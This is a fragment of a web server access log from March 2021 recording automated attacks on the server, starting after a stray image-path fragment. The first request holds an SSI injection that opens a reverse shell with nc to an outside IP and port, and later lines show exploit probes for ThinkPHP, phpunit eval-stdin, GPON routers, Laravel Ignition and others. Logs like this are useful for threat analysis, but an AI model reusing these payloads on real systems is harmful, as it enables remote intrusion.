 [06/Mar/2021 12:14:54] "GET /incl/image_test.shtml?camnbr=%3c%21--%23exec%20cmd=%22mkfifo%20/tmp/p;nc%20-w%205%202.57.122.97%209001%200%3C/tmp/p|/bin/sh%3E/tmp/p%202%3E/tmp/p;rm%20/
e HTTP/1.0" 404 -
- - [06/Mar/2021 12:15:32] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 -
- - [06/Mar/2021 12:26:01] "GET / HTTP/1.1" 200 -
- - [06/Mar/2021 12:43:53] "GET /config/getuser?index=0 HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:52] "POST /api/jsonws/invoke HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:52] "POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /solr/admin/info/system?wt=json HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21 HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php> HTTP/1.1" 200 -
- - [06/Mar/2021 13:11:53] "GET /?XDEBUG_SESSION_START=phpstorm HTTP/1.1" 200 -
- - [06/Mar/2021 13:11:53] "GET /wp-content/plugins/wp-file-manager/readme.txt HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /console/ HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:53] "GET /_ignition/execute-solution HTTP/1.1" 404 -
- - [06/Mar/2021 13:11:54] "POST /Autodiscover/Autodiscover.xml HTTP/1.1" 404 -